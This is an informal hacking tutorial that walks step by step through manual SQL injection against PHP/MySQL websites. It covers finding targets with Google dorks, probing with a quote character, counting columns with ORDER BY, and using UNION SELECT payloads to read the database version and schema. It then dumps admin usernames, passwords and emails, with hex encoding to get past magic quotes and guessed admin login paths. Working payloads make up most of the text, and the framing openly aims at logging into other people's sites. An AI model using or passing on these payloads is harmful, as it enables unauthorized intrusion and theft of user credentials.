According to Wikipedia, SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another. SQL injection attacks are also known as SQL insertion attacks.
You can also do it by using some tools ,here we are doing without use of tools.
If you want to do easily with help of tools then read my previous tutorial using HAVIJ
here .
Let us have a look at the contents of this tutorial..
Part One - Website Assessment
- Finding a vulnerable website
- Determining the amount of columns
- Finding which columns are vulnerable
Part Two - Gathering Information
- Determining the SQL version
- Finding the database
Part Three - The Good Part
- Finding the table names
- Finding the column names
- Displaying the column contents
- Finding the admin page
Let us begin now.
Part One - Website Assessment
In order for us to start exploiting a website we must first know exactly what we are injecting into. This is what we will be covering in Part One along with how to assess the information that we gather.
Finding a vulnerable website
Vulnerable websites can be found using dorks (I will include a list at the end of this tutorial), either in Google or with an exploit scanner. If you are unfamiliar with the term "dorks",
Dorks are website URLs that are possibly vulnerable. In SQL injection these dorks look like this:
Code:
inurl:page.php?id=
This will be inputted into Google's search bar and because of the "inurl:" part of the dork, the search engine will return results with URLs that contain the same characters. Some of the sites that have this dork on their website may be vulnerable to SQL injection.
Now let's say we found the page:
Code:
http://www.thesite.com/page.php?id=1
In order to test this site all we need to do is add a ' either in between the "=" sign and the "1" or after the "1" so it looks like this:
Code:
http://www.thesite.com/page.php?id=1'
or
http://www.thesite.com/page.php?id='1

After pressing enter, if this website returns an error such as the following:
Code:
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home1/michafj0/public_html/gallery.php on line 5
Or something similar, this means it's vulnerable to injection.
Determining the amount of columns
If we want to use commands and get results we must know how many columns there are on a website.
To find the number of columns we write a query with incrementing values until we get an error, like this:
Code:
http://www.thesite.com/page.php?id=1 ORDER BY 1-- <---No error
http://www.thesite.com/page.php?id=1 ORDER BY 2-- <---No error
http://www.thesite.com/page.php?id=1 ORDER BY 3-- <---No error
http://www.thesite.com/page.php?id=1 ORDER BY 4-- <---No error
http://www.thesite.com/page.php?id=1 ORDER BY 5-- <---ERROR!
This means that there are four columns!
DON'T FORGET TO INCLUDE THE DOUBLE NULL (--) AFTER THE QUERY.
VERY IMPORTANT!
Finding which columns are vulnerable
So we know that there are four columns now we have to find out which ones are vulnerable to injection. To do this we will use the UNION and SELECT queries while keeping the double null (--) at the end of the string.
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,2,3,4--
Don't forget to put the extra null(-) in between the "=" sign and the value (the number).
page.php?id=-1
Now after entering that query you should be able to see some numbers somewhere on the page that seem out of place. Those are the numbers of the columns that are vulnerable to injection. We can use those columns to pull information from the database which we will see in Part Two.
Part Two - Gathering Information
In this part we will discover how to find the name of the database and what version of SQL the website is using by using queries to exploit the site.
Determining the SQL version.
Finding the version of the SQL of the website is a very important step because the steps you take for version 4 are quite different from version 5 in order to get what you want. In this tutorial, I will not be covering version 4.
If we look back to the end of Part One we saw how to find the vulnerable columns. Using that information we can put together our next query (I will be using column 2 as an example). The command should look like this:
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,@@version,3,4--
Because 2 is the vulnerable column, this is where we will place "@@version". Another string that could replace "@@version" is "version()".
If the website still does not display the version try using unhex(hex()) which looks like this:
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,unhex(hex(@@version)),3,4--
NOTE: If this method is used here, it must be used for the rest of the injection as well.
Now what you want to see is something along these lines:
Code:
5.1.44-community-log
Which is the version of the SQL for the website.
NOTE: If you see version 4 and you would like to have a go at it, there are other tutorials that explain how to inject into it.
Finding the database
To find the database we use a query like the one below:
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,group_concat(schema_name),3,4 from information_schema.schemata--
This could sometimes return more results than necessary and so that is when we switch over to this query instead:
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,concat(database()),3,4--
You now have the name of the database! Congratulations. Copy and paste the name somewhere safe, we'll need it for later.
Part Three - The Good Part
This is the fun part where we will find the usernames, emails and passwords!
Finding the table names
To find the table names we use a query that is similar to the one used for finding the database with a little bit extra added on:
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,group_concat(table_name),3,4 FROM information_schema.tables WHERE table_schema=database()--
It may look long and confusing but once you understand it, it really isn't so. What this query does is it "groups" (group_concat) the "table names" (table_name) together and gathers that information "from" (FROM) information_schema.tables where the "table schema" (table_schema) can be found in the "database" (database()).
NOTE: While using group_concat you will only be able to see 1024 characters worth of tables so if you notice that a table is cut off on the end switch over to limit which I will explain now.
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables WHERE table_schema=database() LIMIT 0,1--
What this does is it shows the first and only the first table. So if we were to run out of characters on let's say the 31st table we could use this query:
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables WHERE table_schema=database() LIMIT 30,1--
Notice how my limit was 30,1 instead of 31,1? This is because when using limit is starts from 0,1 which means that the 30th is actually the 31st Tongue
You now have all the table names!
Finding the column names
Now that you have all of the table names try and pick out the one that you think would contain the juicy information. Usually they're tables like User(s), Admin(s),
tblUser(s) and so on but it varies between sites.
After deciding which table you think contains the information, use this query (in my example, I'll be using the table name "Admin"):
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,group_concat(column_name),3,4 FROM information_schema.columns WHERE table_name="Admin"--
This will either give you a list of all the columns within the table or give you an error but don't panic if it is outcome #2! All this means is that Magic Quotes is turned on. This can be bypassed by using a hex or char converter (they both work) to convert the normal text into char or hex.
UPDATE: If you get an error at this point all you must do is follow these steps:
1. Copy the name of the table that you are trying to access.
2. Paste the name of the table into this website where it says "Say Hello To My Little Friend".
Hex/Char Converter
http://www.swingnote.com/tools/texttohex.php
3. Click convert.
4. Copy the string of numbers/letters under Hex into your query so it looks like this:
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,group_concat(column_name),3,4 FROM information_schema.columns WHERE table_name=0x41646d696e--
Notice how before I pasted the hex I added a "0x", all this does is tells the server that the following characters are part of a hex string.
You should now see a list of all the columns within the table such as username, password, and email.
NOTE: Using the limit function does work with columns as well.
Displaying the column contents
We're almost done! All we have left to do is to see what's inside those columns and use the information to login! To view the columns we need to decide which ones we want to see and then use this query (in this example I want to view the columns "username", "password", and "email", and my database name will be "db123"). This is where the database name comes in handy:
Code:
http://www.thesite.com/page.php?id=-1 UNION SELECT 1,group_concat(username,0x3a,password,0x3a,email),3,4 FROM db123.Admin--
In this query, 0x3a is the hex value of a colon ( which will group the username:password:email for the individual users just like that.
FINALLY! Now you have the login information for the users of the site, including the admin. All you have to do now is find the admin login page which brings us to Section Four.
Finding the admin page
Usually the admin page will be directly off of the site's home page, here are some examples:
Code:
http://www.thesite.com/admin
http://www.thesite.com/adminlogin
http://www.thesite.com/modlogin
http://www.thesite.com/moderator
Once again there are programs that will find the page for you but first try some of the basic guesses, it might save you a couple of clicks. If you do use a program
Reiluke has coded one for that as well. Search Admin Finder by Reiluke.
And that conlcudes my tutorial! I hope it was helpful to some of you. Remember to keep practicing and eventually you'll have all of the queries memorized in no time!